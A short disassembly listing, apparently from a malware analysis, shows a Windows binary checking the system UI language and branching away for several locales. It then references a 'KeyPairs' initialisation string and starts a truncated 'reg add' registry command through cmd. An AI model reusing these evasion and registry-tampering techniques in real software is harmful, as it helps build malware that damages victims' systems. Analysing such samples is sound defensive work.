 .text:00404782 push 0 ; dwFlags
.text:00404784 push 0 ; dwLevel
.text:00404786 call ds:SetProcessShutdownParameters
.text:0040478C call ds:GetSystemDefaultUILanguage
.text:00404792 movzx eax, ax
.text:00404795 cmp eax, 441h
.text:0040479A jz loc_404F50
.text:004047A0 cmp eax, 3009h
.text:004047A5 jz loc_404F50
.text:004047AB cmp eax, 2009h
.text:004047B0 jz loc_404F50
.text:004047B6 cmp eax, 429h
.text:004047BB jz loc_404F50
.text:004047C1 cmp eax, 200Ah
.text:004047C6 jz loc_404F50
.text:004047CC call sub_403CD0
.text:004047D1 test eax, eax
.text:004047D3 jnz short loc_4047EB
.text:004047D5 cmp dword_460D98, eax
.text:004047DB jz loc_404F66
.text:004047E1 push offset aInitializeKeyp ; "initialize KeyPairs And
.text:004047E6 jmp loc_404F5E
.text:004047EB ;
.text:004047EB
.text:004047EB loc_4047EB: ; CODE XREF: _main+133↑j
.text:004047EB call sub_404590
.text:004047F0 mov ecx, offset aCRegAddHkeyLoc ; "/c reg add \"HKEY_